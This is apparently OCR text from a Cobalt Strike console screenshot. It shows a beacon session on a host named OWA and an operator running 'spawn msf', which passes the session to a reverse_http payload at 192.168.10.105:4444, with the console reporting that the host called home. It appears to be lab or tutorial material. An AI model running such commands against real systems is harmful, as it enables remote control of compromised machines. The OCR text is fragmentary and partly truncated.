 Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... test liukaife... OWA artifact.... 3304 x86 17s
Event Log X Listeners X Beacon 192.168.10.107@3304 X
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.10.105:4444)
[+] host called home, sent: 807 bytes
[OWA] liukaifeng01/3304 last: 17s
beacon>